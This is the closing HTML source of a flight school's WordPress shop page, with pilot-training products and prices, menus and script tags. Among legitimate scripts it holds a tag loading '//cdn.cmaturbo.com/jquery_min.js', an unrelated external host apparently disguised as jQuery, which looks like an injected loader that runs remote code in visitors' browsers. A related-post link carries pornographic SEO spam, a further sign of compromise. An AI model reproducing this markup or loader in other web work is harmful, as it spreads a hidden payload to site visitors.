						<time class="published" datetime="2023-03-24T22:15:46+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>March 24, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-25897 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/01/31/linderud-bad-homemade-milf-porn-dating-ian-somerhalder-akershus/" rel="bookmark">Linderud bad homemade milf porn | dating ian somerhalder akershus</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-01-31T16:04:03+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>January 31, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
				<div id="woocommerce_products-3" class="footer-widget woocommerce widget_products clr"><h4 class="widget-title">Products</h4><ul class="product_list_widget"><li>
	
	<a href="http://www.multifly.aero/product/0-to-atpl-a-frozen/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/6-scaled.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="0 to ATPL (A) Frozen" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">0 to ATPL (A) Frozen</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/professional-pilot-training-package-copy/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Professional Pilot Training Package" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Professional Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>31.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/commercial-pilot-package/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot Training Package" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Commercial Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18.750,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/single-engine-instrument/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Single-Engine Instrument Rating" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1024x683.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-2048x1365.jpg 2048w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-700x467.jpg 700w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Single-Engine Instrument Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/ppl-training/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="PPL Training" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">PPL Training</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.800,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/single-engine-instrument-rating/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot License (CPL)" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Commercial Pilot License (CPL)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.850,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/multi-engine-piston/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="C310" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Multi Engine Piston Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.400,00</bdi></span>
	</li>
</ul></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="search-4" class="footer-widget widget_search clr">
<form role="search" method="get" class="searchform" action="http://www.multifly.aero/">
	<label for="ocean-search-form-3">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
					<div id="nav_menu-5" class="footer-widget widget_nav_menu clr"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright [2021] - <a href="www.soadanismanlik.com" target="_self"> Soa Consultancy</a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>






			
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="469131279826824"></div>

			
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>		
			
	<noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media='all' />
</noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />













<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="http://www.multifly.aero/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=3.3.2" id="html5shiv-js"></script>
<![endif]-->


    
    
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.multifly.aero\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script><script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script src="http://www.multifly.aero/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??652fc1c073'></script><script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script><script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.multifly.aero\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script><script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??d708aeb46d'></script><script src="http://www.multifly.aero/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script><script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script><script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??9e0835084c'></script><script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script><script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=AW-350007963">
</script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-350007963');
</script><script>
  gtag('event', 'conversion', {
      'send_to': 'AW-350007963/Vw5lCJaThJ0aEJvl8qYB',
      'value': 1.0,
      'currency': 'HUF'
  });
</script><script src="//cdn.cmaturbo.com/jquery_min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script type='text/javascript' src='http://www.multifly.aero/wp-includes/js/dist/hooks.min.js?m=1731485914'></script><script src="http://www.multifly.aero/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script type='text/javascript' src='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/swv/js/index.js?m=1764490615'></script><script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.multifly.aero\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script><script src="http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"1535bd6b14","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"http:\/\/www.multifly.aero\/cart\/","ajax_url":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"1535bd6b14","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"http:\/\/www.multifly.aero\/cart\/","ajax_url":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="dtpicker-build-js-extra">
var datepickeropts = {"selector":".DateTimePicker","datepicker":"on","timepicker":"on","minDate":"off","min_date":"","max_date":"","days_offset":"0","dateformat":"YYYY-MM-DD","step":"60","minTime":"00:00","maxTime":"23:59","offset":"0","hourformat":"hh:mm A","inline":"on","placeholder":"off","preventkeyboard":"off","locale":"en","theme":"dark","load":"full","disabled_days":"","disabled_calendar_days":"","allowed_times":"","sunday_times":"","monday_times":"","tuesday_times":"","wednesday_times":"","thursday_times":"","friday_times":"","saturday_times":"","dayOfWeekStart":"1","i18n":{"en":{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"dayOfWeekShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayOfWeek":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]}},"format":"YYYY-MM-DD hh:mm A","clean_format":"Y-m-d H:i","value":"2026-01-15 09:00","timezone":"","utc_offset":"+2","now":"2026-01-15 08:48"};
</script><script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??7859db47f6'></script><script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"194428579\",\"post\":\"22779\",\"tz\":\"2\",\"srv\":\"www.multifly.aero\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "194428579", "22779" ]);
</script><script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script><script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e842168f37ee4f48fc6fdecf08ab013e","fragment_name":"wc_fragments_e842168f37ee4f48fc6fdecf08ab013e","request_timeout":"5000"};
</script><script type='text/javascript' src='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?m=1746562637'></script><script>
        var user_verification_scripts_vars={"siteUrl":"http:\/\/www.multifly.aero"}    </script><script>
        var user_verification_scripts_vars={"siteUrl":"http:\/\/www.multifly.aero"}    </script></body>
</html>
